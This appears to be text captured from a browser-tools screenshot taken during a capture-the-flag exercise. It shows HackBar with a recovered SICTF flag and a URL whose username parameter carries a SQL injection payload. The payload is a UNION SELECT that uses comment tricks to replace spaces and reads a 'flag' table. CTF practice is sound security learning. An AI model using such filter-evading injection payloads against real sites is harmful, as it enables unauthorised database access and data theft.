 SICTF{39f6e799-15e5-43d9-829f-ca98a2cb2c47}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http://yuanshen.life:40543/?username=joe'union/**/select/**/`2`/**/from/**/(select/**/1,2/**/union/**/select/**/*/**/from/**/flag)a%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All